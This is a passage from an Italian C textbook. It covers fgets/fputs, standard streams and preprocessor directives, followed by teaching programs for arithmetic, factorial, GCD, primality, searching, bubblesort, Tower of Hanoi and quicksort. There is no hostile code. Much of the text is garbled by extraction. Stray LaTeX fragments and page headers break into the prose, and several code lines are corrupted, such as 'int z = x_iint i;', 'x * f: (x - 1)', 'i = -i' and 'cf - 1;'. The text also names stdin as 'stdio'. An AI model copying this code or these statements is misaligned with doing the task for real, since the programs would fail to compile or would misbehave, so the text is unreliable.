La funzione '**fgets()**' permette di leggere una stringa corrispondente a una riga di testo da un file. '**fgets()**' impone l'indicazione della dimensione massima di questa riga, dal momento che questa deve poi essere contenuta nell'array indicato come primo parametro. La dimensione massima, indicata come secondo parametro, rappresenta la dimensione dell'array di caratteri che deve riceverlo. Dal momento che per essere una stringa, questa deve essere terminata, allora la dimensione massima della riga sarà di un carattere in meno rispetto alla dimensione dell'array.

Pertanto, la lettura del file avviene fino al raggiungimento della dimensione dell'array (meno uno), oppure fino al raggiungimento del codice di interruzione di riga, che viene regolarmente incluso nella riga letta, oppure anche fino alla conclusione del file.

#### $\bf C$ : file  $\bf 1659$

Se l'operazione di lettura riesce, '**fgets()**' restituisce un puntatore corrispondente alla stessa stringa (cioè l'array di caratteri di destinazione), altrimenti restituisce il puntatore nullo, '**NULL**', per esempio quando il file ha raggiunto la fine.

## 162.5.2 fputs()

int fputs (const char \**stringa*, FILE \**stream*)

La funzione '**fputs()**' permette di scrivere una stringa in un file di testo. La stringa viene scritta senza il codice di terminazione finale, '**\0**'.

Il valore restituito è un valore positivo in caso si successo, altrimenti '**EOF**'.

## 162.6 I/O standard

Ci sono tre file che risultano aperti automaticamente:

- standard input, corrispondente normalmente alla tastiera;
- standard output, corrispondente normalmente allo schermo del terminale;
- standard error, anch'esso corrispondente normalmente allo schermo del terminale.

Come è già stato visto in parte, si accede a questi flussi attraverso funzioni apposite, ma si potrebbe accedere anche attraverso le normali funzioni di accesso ai file, utilizzando per identificare i flussi i nomi: '**stdio**', '**stdout**' e '**stderr**'.

# C: istruzioni del preprocessore

Il preprocessore è un programma, o quella parte del compilatore, che si occupa di pre-elaborare un sorgente prima della compilazione vera e propria. In pratica, permette di generare un nuovo sorgente prima che questo venga compilato effettivamente. L'utilità della presenza di un preprocessore, tra le altre cose, sta nella possibilità di definire gruppi di istruzioni alternativi a seconda di circostanze determinate.

Il linguaggio C non può fare a meno della presenza di un preprocessore, e anche le sue direttive sono state regolate con lo standard ANSI.

## 163.1 Linguaggio a sé stante

Le direttive del preprocessore rappresentano un linguaggio a sé stante, con le sue regole particolari. In generale:

- le direttive iniziano con il simbolo '**#**', preferibilmente nella prima colonna;
- le direttive non utilizzano alcun simbolo di conclusione (non si usa il punto e virgola);
- una riga non può contenere più di una direttiva.

Nelle sezioni seguenti vengono descritte le direttive più importanti.

### 163.1.1 Direttiva #include

#include <*file*>

#include "*file*"

La direttiva '**#include**' permette di includere un file. Generalmente si tratta di un cosiddetto *file di intestazione*, contenente una serie di definizioni necessarie al file sorgente in cui vengono incorporate.

Come si vede dalla sintassi, il file può essere indicato delimitandolo con le parentesi angolari, oppure con gli apici doppi.

```
#include <stdio.h>
#include "stdio.h"
```
Nel primo caso si fa riferimento a un file che dovrebbe trovarsi in una posizione stabilita dalla configurazione del compilatore (nel caso del C GNU in GNU/Linux, dovrebbe trattarsi della directory '/usr/include/ '); nel secondo si fa riferimento a una posizione precisa, che richiede l'indicazione di un percorso se non si tratta della stessa posizione in cui si trova il sorgente in questione. <sup>1</sup>

Un file incorporato attraverso la direttiva '**#include**', può a sua volta includerne altri, e questa possibilità va considerata per evitare di includere più volte lo stesso file.

## 163.1.2 Direttiva #define

#define *macro* [*sequenza\_di\_caratteri*]

La direttiva '**#define**' permette di definire dei nomi, conosciuti come *macro*, oppure «costanti simboliche» o «costanti manifeste». Quando queste macro vengono utilizzate nel sorgente, sono sostituite automaticamente con la sequenza che appare dopo la loro definizione. Per esempio,

#define SALUTO ciao come stai

farà in modo che il preprocessore sostituisca tutte le occorrenze di '**SALUTO**' con '**ciao come stai**'. È molto importante comprendere questo particolare: tutto ciò che appare dopo il nome della macro sarà utilizzato nella sostituzione. Per esempio,

```
#define SALUTO "ciao come stai"
```
<sup>&</sup>lt;sup>1</sup>Quando si indica un file da includere, delimitandolo con gli apici doppi e senza indicare alcun percorso, se non si trova il file nella directory corrente, il file viene cercato nella directory predefinita, come se fosse stato indicato tra le parentesi angolari.

#### C: istruzioni del preprocessore 1661

è diverso dal caso precedente, perché ci sono in più gli apici doppi. Questa volta, la macro '**SALUTO**' potrebbe essere utilizzata in un'istruzione come quella seguente,

printf (SALUTO);

mentre non sarebbe stato possibile quando la sostituzione era stata definita senza apici.

Visto questo, si può osservare che questa direttiva può essere utilizzata in modo più complesso, facendo anche riferimento ad altre macro già definite.

#define UNO 1 #define DUE UNO+UNO #define TRE DUE+UNO

In presenza di una situazione come questa, utilizzando la macro '**TRE**', si ottiene prima la sostituzione con '**DUE+UNO**', quindi con '**UNO+UNO+1**', e infine con '**1+1+1**' (dopo, tocca al compilatore).

L'utilizzo tipico delle macro è quello con cui si definiscono le dimensioni di qualcosa, per esempio gli array, e la corrispondenza reale di valori determinati che dipendono dalla piattaforma.

Per convenzione, i nomi utilizzati per le macro sono espressi solo con lettere maiuscole.

Come si vedrà meglio in seguito, è sensato anche dichiarare una macro senza alcuna corrispondenza. Ciò può servire per le direttive '**#ifdef**' e '**#ifndef**'.

#### 163.1.3 Direttiva #define con argomento

#define *macro*(*argomento*) *sequenza\_di\_caratteri*

La direttiva '**#define**' può essere usata in modo simile a una funzione, per definire delle sostituzioni che includono in qualche modo un argomento. Seguendo l'esempio seguente, l'istruzione '**i = DOPPIO(i)**' si traduce in ' $\mathbf{i} = (\mathbf{i})+(\mathbf{i})$ '.

```
\# \text{define } \text{DOPPIO}(a) (a)+(a)
...
...
i = DOPPIO(i);...
```
Si osservi il fatto che, nella definizione, la stringa di sostituzione è stata composta utilizzando le parentesi. Questo permette di evitare problemi successivamente, nelle precedenze di valutazione delle espressioni.

#### 163.1.4 Direttive #if, #else, #elif e #endif

```
#if espressione
     espressione
endif
```
Le direttive '**#if**', '**#else**', '**#elif**' e '**#endif**', permettono di delimitare una porzione di codice che debba essere utilizzato o ignorato in relazione a una certa espressione che può essere calcolata solo attraverso definizioni precedenti.

```
#define DIM_MAX 1000
...
...
main ()
{
...
#if DIM_MAX>100
    printf ("Dimensione enorme.");
    ...
#else
    printf ("Dimensione normale.");
    ...
#endif
...
```
}

L'esempio mostra in che modo si possa definire questa espressione, confrontando la macro '**DIM\_MAX**' con il valore 100. Essendo stata dichiarata per tradursi in 1 000, il confronto è equivalente a 1 000 > 100 che risulta vero, pertanto il compilatore include solo le istruzioni relative.

In particolare, l'istruzione '**#elif**', come si può intuire, serve per costruire una catena di alternative *else-if*.

Gli operatori di confronto che si possono utilizzare per le espressioni logiche sono i soliti, in particolare, è bene ricordare che per valutare l'uguaglianza si usa l'operatore '**==**'.

```
#define NAZIONE ita
...
...
main ()
{
#if NAZIONE==ita
    char valuta[] = "LIT";
    ...
#elsif NAZIONE==usa
    char valuta[] = "USD";
    ...
#endif
...
}
```
Queste direttive condizionali possono essere annidate; inoltre possono contenere anche altri tipi di direttiva del preprocessore.

## 163.1.5 Direttive #ifdef e #ifndef

Le direttive '**#ifdef**' e '**#ifndef**' si aggiungono a quelle descritte nella sezione precedente; servono per definire l'inclusione o l'esclusione di codice in base all'esistenza o meno di una macro.

```
#define DEBUG
...
main ()
{
...
#ifdef DEBUG
    printf ("Punto di controllo n. 1\n");
    ...
#endif
...
}
```
L'esempio mostra il caso in cui sia dichiarata una macro '**DEBUG**' (che non si traduce in alcunché) e in base alla sua esistenza viene incluso il codice che mostra un messaggio particolare.

```
#define OK
...
main ()
{
#ifndef OK
    printf ("Punto di controllo n. 1\n");
    ...
#endif
...
}
```
L'esempio appena mostrato è analogo a quello precedente, con la differenza che la direttiva '**#ifndef**' permette la compilazione delle istruzioni che controlla solo se la macro indicata non è stata dichiarata.

L'uso delle direttive '**#else**' e '**#endif**' avviene nel modo già visto per la direttiva '**#if**'.

## 163.1.6 Direttiva #undef

#undef *macro*

La direttiva '**#undef**' permette di eliminare una macro a un certo punto del sorgente.

```
#define NAZIONE ita
...
/* In questa posizione, NAZIONE risulta definita */
...
#undef NAZIONE
...
/* In questa posizione, NAZIONE non è definita */
...
```
## 163.2 Macro predefinite

Il compilatore C ANSI prevede alcune macro predefinite. Il loro scopo è quello di annotare informazioni legate alla compilazione nel file eseguibile finale (evidentemente a fini diagnostici).

## 163.2.1 File sorgente

Il programma può accedere all'informazione sul nome del file sorgente e della riga originale. Questi dati sono contenuti, rispettivamente, nelle macro '**\_\_FILE\_\_**' e '**\_\_LINE\_\_**'. Questi dati possono essere alterati nel sorgente, utilizzando la direttiva '**#line**'.

#line *numero\_riga* "*nome\_file*"

## 163.2.2 Data di compilazione

La data e l'ora della compilazione sono accessibili attraverso le macro '**\_\_DATE\_\_**' e '**\_\_TIME\_\_**'. Il formato della prima macro è la consueta stringa «mese/giorno/anno» e quello della seconda è «ore:minuti:secondi».

## 163.2.3 C standard

Se il compilatore C che si utilizza è «standard», allora la macro '**\_\_STDC\_\_**' corrisponde al valore 1. Qualunque altro valore indica che non si tratta di un compilatore standard.

Questo capitolo raccoglie solo alcuni esempi di programmazione, in parte già descritti in altri capitoli. Lo scopo di questi esempi è solo didattico, utilizzando forme non ottimizzate per la velocità di esecuzione.



## 164.1 Problemi elementari di programmazione

In questa sezione vengono mostrati alcuni algoritmi elementari portati in C. Per la spiegazione degli algoritmi, se non sono già conosciuti, occorre leggere quanto riportato nel capitolo 157.

## 164.1.1 Somma tra due numeri positivi

Il problema della somma tra due numeri positivi, attraverso l'incremento unitario, è stato descritto nella sezione 157.2.1.

```
/* ================================================================= */
/* somma <x> <y>
/* Somma esclusivamente valori positivi. */
/* ================================================================= */
#include <stdio.h>
/* ================================================================= */
\frac{1}{2} \frac{1}{2} somma (<x>, <y>) \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{/* ----------------------------------------------------------------- */
int somma (int x, int y)
{
    int z = x_iint i;
     for (i = 1; i \le y; i++){
          z++;};
```
C: esempi di programmazione in all'altre della contrattua di altre della contrattua di altre della contrattua di altre di altre di altre di altre di altre di altre di altre di altre di altre di altre di altre di altre di a

```
return z;
}
/* ================================================================= */
/* Inizio del programma. \overline{a}/* ----------------------------------------------------------------- */
main (int argc, char *argv[])
\mathcal{A}int x;
   int y;
   int z;
   /* Converte le stringhe ottenute dalla riga di comando in
      numeri interi e li assegna alle variabili x e y. */
   sscanf (argv[1], "%d", &x);
   sscanf (argv[2], "%d", &y);
   z = somma (x, y);
   printf ("%d + %d = %d\n", x, y, z);
}
```
In alternativa si può tradurre il ciclo '**for**' in un ciclo '**while**'.

```
int somma (int x, int y)
{
    int z = x;
   int i = 1;
    while (i \leq y){
        z++;i++;};
    return z;
}
```
## 164.1.2 Moltiplicazione di due numeri positivi attraverso la somma

Il problema della moltiplicazione tra due numeri positivi, attraverso la somma, è stato descritto nella sezione 157.2.2.

```
/* ================================================================= */
/* moltiplica <x> <y>
/* Moltiplica esclusivamente valori positivi. */
/* ================================================================= */
#include <stdio.h>
/* ================================================================= */
/* moltiplica (<x>, <y>) */
/* ----------------------------------------------------------------- */
int moltiplica (int x, int y)
{
   int z = 0;
   int i;
   for (i = 1; i \le y; i++){
       z = z + x;}
   return z;
}
```

```
/* ================================================================= */
/* Inizio del programma. */
/* ----------------------------------------------------------------- */
main (int argc, char *argv[])
{
   int x;
   int y;
   int z;
   /* Converte le stringhe ottenute dalla riga di comando in
      numeri interi e li assegna alle variabili x e y. */
   sscanf (argv[1], "%d", &x);
   sscanf (argv[2], "%d", &y);
   z = moltiplica (x, y);
   printf ("%d * %d = %d\n", x, y, z);
}
```
In alternativa si può tradurre il ciclo '**for**' in un ciclo '**while**'.

```
int moltiplica (int x, int y)
{
    int z = 0;
   int i = 1;
   while (i \le y){
       z = z + x;i++;}
   return z;
}
```
## 164.1.3 Divisione intera tra due numeri positivi

Il problema della divisione tra due numeri positivi, attraverso la sottrazione, è stato descritto nella sezione 157.2.3.

```
/* ================================================================= */
/* dividi <x> <y> */<br>/* Divide esclusivamente valori positivi. */<br>/* Divide esclusivamente valori positivi. */
/* Divide esclusivamente valori positivi.
/* ================================================================= */
#include <stdio.h>
/* ================================================================= */
\frac{1}{2} dividi (<x>, <y>) \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac/* ----------------------------------------------------------------- */
int dividi (int x, int y)
{
     int z = 0;
    int i = x;
     while (i \ge y)\mathcal{A}i = i - viz++;}
     return z;
}
/* ================================================================= */
/* Inizio del programma. */
```

```
/* ----------------------------------------------------------------- */
main (int argc, char *argv[])
{
   int x;
   int y;
   int z;
    /* Converte le stringhe ottenute dalla riga di comando in
      numeri interi e li assegna alle variabili x e y. */
    sscanf (argv[1], "%d", &x);
   sscanf (argv[2], "%d", &y);
   z = \text{dividi } (x, y);
   printf ("Divisione intera - d: d = d\n", x, y, z);
}
```
### 164.1.4 Elevamento a potenza

Il problema dell'elevamento a potenza tra due numeri positivi, attraverso la moltiplicazione, è stato descritto nella sezione 157.2.4.

```
/* ================================================================= */
\frac{1}{x} exp <x> <y> \frac{1}{x} +/
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} /* ================================================================= */
#include <stdio.h>
/* ================================================================= */
/* exp ( <x> , <y>/* ----------------------------------------------------------------- */
int exp (int x, int y)
\{int z = 1;
    int i;
    for (i = 1; i \le y; i++){
        z = z * x;}
    return z;
}
/* ================================================================= */
/* Inizio del programma. */
/* ----------------------------------------------------------------- */
main (int argc, char *argv[])
{
    int x;
    int y;
    int z;
    /* Converte le stringhe ottenute dalla riga di comando in
       numeri interi e li assegna alle variabili x e y. */
    sscanf (\text{arqu}[1], \text{ "ad", } \&x);sscanf (argv[2], "%d", &y);
    z = exp(x, y);printf ("%d ** %d = %d\n", x, y, z);
}
```
In alternativa si può tradurre il ciclo '**for**' in un ciclo '**while**'.

```
int exp (int x, int y)
{
   int z = 1;
   int i = 1;
    while (i \le y){
        z = z * x;i++;};
   return z;
}
È possibile usare anche un algoritmo ricorsivo.
int exp (int x, int y){
    if (x == 0){
       return 0;
     }
    else if (y == 0){
       return 1;
     }
    else
     {
       return (x * exp(x, y-1));
```

```
}
}
```
## 164.1.5 Radice quadrata

Il problema della radice quadrata è stato descritto nella sezione 157.2.5.

```
/* ================================================================= */
\frac{1}{x} radice <x> \frac{1}{x}/* Radice quadrata. *//* ================================================================= */
#include <stdio.h>
/* ================================================================= */
/* radice (<x>)/* ----------------------------------------------------------------- */
int radice (int x)
{
   int z = 0;
   int t = 0;
   while (1)
    {
      t = z * z;if (t > x)\left\{ \right./* È stato superato il valore massimo. */
          z--;return z;
        }
       z++;}
   /* Teoricamente, non dovrebbe mai arrivare qui. */
```

```
}
/* ================================================================= */
/* Inizio del programma. */
/* ----------------------------------------------------------------- */
main (int argc, char *argv[])
{
   int x;
   int z;
   sscanf (argv[1], "%d", &x);
   z = radice (x);
   printf ("radq(%d) = d\n\alpha", x, z);
}
```
## 164.1.6 Fattoriale

Il problema del fattoriale è stato descritto nella sezione 157.2.6.

```
/* ================================================================= */
/* fatt <x> ^{\star} /* fatt <x> ^{\star} /* ^{\star} /* Fattoriale.
/* Fattoriale.
/* ================================================================= */
#include <stdio.h>
/* ================================================================= */
\frac{1}{x} fatt (<x>) \frac{1}{x} /* fatt (<x>)
/* ----------------------------------------------------------------- */
int fatt (int x)
{
   int i = (x - 1);
   while (i > 0)\{x = x * i;i = -i}
   return x;
}
/* ================================================================= */
/* Inizio del programma. */
/* ----------------------------------------------------------------- */
main (int argc, char *argv[])
{
   int x;
   int z;
   sscanf (argv[1], "%d", &x);
   z = \text{fatt}(x);printf ("%d! = %d\n", x, z);
}
```
In alternativa, l'algoritmo si può tradurre in modo ricorsivo.

```
int fatt (int x)
{
   if (x > 1)
     {
       return (x * f: (x - 1));
```

```
}
    else
      {
         return 1;
      }
}
```
### 164.1.7 Massimo comune divisore

Il problema del massimo comune divisore, tra due numeri positivi, è stato descritto nella sezione 157.2.7.

```
/* ================================================================= */
\frac{1}{x} mcd <x> <y> \frac{x}{y} */<br>\frac{x}{y} */* Massimo comune divisore.
/* Massimo comune divisore.
/* ================================================================= */
#include <stdio.h>
/* ================================================================= */
\frac{1}{x} mcd (<x>, <y>) \frac{1}{x}/* ----------------------------------------------------------------- */
int mcd (int x, int y)
{
   while (x := y)\{if (x > y){
           x = x - y}
       else
         {
           y = y - xi}
     }
   return x;
}
/* ================================================================= */
/* Inizio del programma. \frac{1}{2}/* ----------------------------------------------------------------- */
main (int argc, char *argv[])
{
   int x;
   int y;
   int z;
   sscanf (argv[1], "%d", &x);
   sscanf (argv[2], "%d", &y);
   z = \text{mcd} (x, y);
   printf ("Il massimo comune divisore di %d e %d è %d\n", x, y, z);
}
```
## 164.1.8 Numero primo

Il problema della determinazione se un numero sia primo o meno, è stato descritto nella sezione 157.2.8.

```
/* ================================================================= */
\frac{1}{x} primo <x> \frac{x}{x} \frac{x}{y} \frac{x}{y} \frac{x}{y} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac{x}{z} \frac/* Numero primo. */
/* ================================================================= */
#include <stdio.h>
```

```
/* ================================================================= */
/* primo (\langle x \rangle) */
/* ----------------------------------------------------------------- */
unsigned int primo (int x)
\{unsigned int primo = 1;
   int i = 2iint j;
   while ((i \times x) \& \& \text{primo}){
       j = x / i;j = x - (j * i);if (j == 0){
          primo = 0;
         }
       else
         {
          i++;}
     }
   return primo;
}
/* ================================================================= */
/* Inizio del programma. */
/* ----------------------------------------------------------------- */
main (int argc, char *argv[])
{
   int x;
   sscanf (argv[1], "%d", &x);
   if (primo (x))
     {
      printf ("%d è un numero primo\n", x);
     }
   else
     {
       printf ("%d non è un numero primo\n", x);
     }
}
```
## 164.2 Scansione di array

In questa sezione vengono mostrati alcuni algoritmi, legati alla scansione degli array, portati in C. Per la spiegazione degli algoritmi, se non sono già conosciuti, occorre leggere quanto riportato nel capitolo 157.

### 164.2.1 Ricerca sequenziale

Il problema della ricerca sequenziale all'interno di un array, è stato descritto nella sezione 157.3.1.

```
/* ================================================================= */
/* ricercaseq <x> <v1>... */
\frac{1}{x} Ricerca sequenziale. \frac{1}{x}/* ================================================================= */
#include <stdio.h>
/* ================================================================= */
/* ricercaseq (<lista>, <x>, <ele-inf>, <ele-sup>) */
/* ----------------------------------------------------------------- */
```

```
int ricercaseq (int lista[], int x, int a, int z)
{
   int i;
   /* Scandisce l'array alla ricerca dell'elemento. */
   for (i = ai \ i \leq z; i++){
      if (x == lista[i]){
          return i;
        }
     }
   /* La corrispondenza non è stata trovata. */
   return -1;
}
/* ================================================================= */
/* Inizio del programma. */
/* ----------------------------------------------------------------- */
main (int argc, char *argv[])
{
   int lista[argc-2];
   int x;
   int i;
   /* Acquisisce il primo argomento come valore da cercare. */
   sscanf (argv[1], "%d", &x);
   /* Considera gli argomenti successivi come gli elementi */
   /* dell'array da scandire. \overline{y} /* dell'array da scandire.
   for (i = 2; i < argc; i++){
      sscanf (argv[i], "%d", &lista[i-2]);
     }
   /* Esegue la ricerca. */
   i = ricercaseq (lista, x, 0, argc-2);
   \frac{1}{2} /* Emette il risultato. \frac{1}{2} /*
   printf ("%d si trova nella posizione %d\n", x, i);
```

```
}
```
Esiste anche una soluzione ricorsiva che viene mostrata nella subroutine seguente:

```
int ricercaseq (int lista[], int x, int a, int z)
{
   if (a > z){
       /* La corrispondenza non è stata trovata. */return -1;
     }
   else if (x == lista[a]){
      return a;
     }
   else
     \{return ricercaseq (lista, x, a+1, z);
     }
}
```
## 164.2.2 Ricerca binaria

Il problema della ricerca binaria all'interno di un array, è stato descritto nella sezione 157.3.2.

```
/* ================================================================= */
\frac{1}{x} ricercabin <x> <v1>... \frac{1}{x}\frac{1}{2} \frac{1}{2} Ricerca binaria.
/* ================================================================= */
#include <stdio.h>
/* ================================================================= */
/* ricercabin (<lista>, <elemento>, <inizio>, <fine>) */
/* ----------------------------------------------------------------- */
int ricercabin (int lista[], int x, int a, int z)
{
   int m;
   /* Determina l'elemento centrale. */
   m = (a + z) / 2iif (m < a){
       /* Non restano elementi da controllare: l'elemento cercato */
      \frac{1}{2} non c'è. \frac{1}{2}return -1;
     }
   else if (x < lista[m])
     {
      /* Si ripete la ricerca nella parte inferiore. */
      return ricercabin (lista, x, a, m-1);
     }
   else if (x > lista[m])
     {
       /* Si ripete la ricerca nella parte superiore. */
      return ricercabin (lista, x, m+1, z);
    }
   else
     {
      /* m rappresenta l'indice dell'elemento cercato. */
      return m;
     }
}
/* ================================================================= */
/* Inizio del programma. */
/* ----------------------------------------------------------------- */
main (int argc, char *argv[])
{
   int lista[argc-2];
   int x;
   int i;
   /* Acquisisce il primo argomento come valore da cercare. */
   sscanf (argv[1], "%d", &x);
   /* Considera gli argomenti successivi come gli elementi */
   /* dell'array da scandire. \qquad \qquad \qquad \star/
   for (i = 2; i < argc; i++){
      sscanf (argv[i], "%d", &lista[i-2]);
     }
   \frac{1}{x} Esegue la ricerca.
   i = ricercabin (lista, x, 0, argc-2);
   \frac{1}{x} Emette il risultato. \frac{1}{x}printf ("%d si trova nella posizione %d\n", x, i);
}
```
## 164.3 Algoritmi tradizionali

In questa sezione vengono mostrati alcuni algoritmi tradizionali portati in C. Per la spiegazione degli algoritmi, se non sono già conosciuti, occorre leggere quanto riportato nel capitolo 157.

### 164.3.1 Bubblesort

Il problema del Bubblesort è stato descritto nella sezione 157.4.1. Viene mostrata prima una soluzione iterativa e successivamente la funzione '**bsort**' in versione ricorsiva.

```
/* ================================================================= */
/* bsort <valore>... */
\gamma^* BubbleSort. \gamma/* ================================================================= */
#include <stdio.h>
/* ================================================================= */
/* bsort (<lista>, <inizio>, <fine>) */
/* ----------------------------------------------------------------- */
void bsort (int lista[], int a, int z)
{
   int scambio;
   int i;
   int k;
   /* Inizia il ciclo di scansione dell'array. */
   for (j = ai \ j < zi \ j++)\mathcal{L}/* Scansione interna dell'array per collocare nella */
      /* posizione j l'elemento giusto. */
      for (k = j+1; k <= z; k++)\left\{ \right.if (lista[k] < lista[j])
           {
             \frac{1}{2} \frac{1}{2} Scambia i valori.
             scambio = lista[k];lista[k] = lista[j];lista[j] = scambio;
           }
        }
    }
}
/* ================================================================= */
/* Inizio del programma. */
/* ----------------------------------------------------------------- */
main (int argc, char *argv[])
{
   int lista[argc-1];
   int i;
   /* Considera gli argomenti come gli elementi */
   /* dell'array da ordinare. */
   for (i = 1; i < argc; i++)\left\{ \right\}sscanf (argv[i], "%d", &lista[i-1]);
     }
   /* Esegue il riordino. */
   bsort (lista, 0, argc-2);
   /* Emette il risultato. */
   for (i = 0; i < (argc-1); i++)
```
}

```
{
    printf ("%d ", lista[i]);
  }
printf (\sqrt[n]{n});
```
Segue la funzione '**bsort**' in versione ricorsiva.

```
void bsort (int lista[], int a, int z)
{
   int scambio;
   int k;
   if (a < z){
      /* Scansione interna dell'array per collocare nella */
      /* posizione a l'elemento giusto. */
      for (k = a+1; k \leq z; k++)\{if (lista[k] < lista[a])
           {
             /* Scambia i valori. *scambio = lista[k];lista[k] = lista[a];lista[a] = scambio;
           }
        }
      bsort (lista, a+1, z);
     }
}
```
## 164.3.2 Torre di Hanoi

Il problema della torre di Hanoi è stato descritto nella sezione 157.4.2.

```
/* ================================================================= */
/* hanoi <n-anelli> <piolo-iniziale> */iolo-finale> */
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} /* ================================================================= */
#include <stdio.h>
/* ================================================================= */
/* hanoi (<n-anelli>, <piolo-iniziale>, <piolo-finale>) */
/* ----------------------------------------------------------------- */
void hanoi (int n, int p1, int p2)
{
    if (n > 0)
      {
        hanoi (n-1, p1, 6-p1-p2);
        printf ("Muovi l'anello %d dal piolo %d al piolo %d\n", n, p1, p2);
        hanoi (n-1, 6-p1-p2, p2);
      }
}
/* ================================================================= */
/* Inizio del programma. */
/* ----------------------------------------------------------------- */
main (int argc, char *argv[])
{
    int n;
    int p1;
    int p2;
    sscanf (argv[1], "%d", &n);
```

```
sscanf (argv[2], "%d", &p1);
sscanf (argv[3], "%d", &p2);
hanoi (n, p1, p2);
```
## 164.3.3 Quicksort

L'algoritmo del Quicksort è stato descritto nella sezione 157.4.3.

```
/* ================================================================= */
/* qsort <valore>... */
/* QuickSort.
/* ================================================================= */
#include <stdio.h>
/* ================================================================= */
/* part (<lista>, <inizio>, <fine>) */
/* ----------------------------------------------------------------- */
int part (int lista[], int a, int z)
{
   /* Viene preparata una variabile per lo scambio di valori. */
   int scambio = 0;
   /* Si assume che a sia inferiore a z. */int i = a + 1;
   int cf = zi/* Inizia il ciclo di scansione dell'array. */
   while (1)
    {
      while (1)
       {
         \frac{1}{2} \frac{1}{2} Sposta i a destra.
         if ((lista[i] > lista[a]) || (i \geq cf)){
            break;
           }
         else
           {
            i \neq 1;}
        }
      while (1)
        \{/* Sposta cf a sinistra. */if (lista[cf] <= lista[a])
          {
            break;
           }
         else
          {
            cf - 1;
          }
        }
      if (cf \leq i){
         /* È avvenuto l'incontro tra i e cf. *break;
        }
      else
        {
         /* Vengono scambiati i valori. */
         scambio = lista[cf];
         lista[cf] = lista[i];
```
}

```
lista[i] = scambio;
          i \neq 1;cf -= 1;
        }
     }
   /* A questo punto lista[a..z] è stata ripartita e cf è la */
   /* collocazione di lista[a]. */
   scambio = lista[cf];
   lista[cf] = lista[a];lista[a] = scambio;
   /* A questo punto, lista[cf] è un elemento (un valore) nella */
   /* giusta posizione. */
   return cf;
}
/* ================================================================= */
/* quicksort (<lista>, <inizio>, <fine>) */
/* ----------------------------------------------------------------- */
void quicksort (int lista[], int a, int z)
{
   /* Viene preparata la variabile cf. */int (cf) = 0;
   if (z > a){
      cf = part (lista, a, z);
      quicksort (lista, a, cf-1);
      quicksort (lista, cf+1, z);
     }
}
/* ================================================================= */
\hspace{0.1cm} /* Inizio del programma. \hspace{0.1cm}/* ----------------------------------------------------------------- */
main (int argc, char *argv[])
{
   int lista[argc-1];
   int i;
   /* Considera gli argomenti come gli elementi */
   /* dell'array da ordinare.\qquad \qquad \qquad \qquad \star/
   for (i = 1; i < argc; i++){
      sscanf (argv[i], "%d", &lista[i-1]);
     }
   /* Esegue il riordino. */
   quicksort (lista, 0, argc-2);
   \frac{1}{x} Emette il risultato.
   for (i = 0; i < (argc-1); i++){
      printf ("%d ", lista[i]);
     }
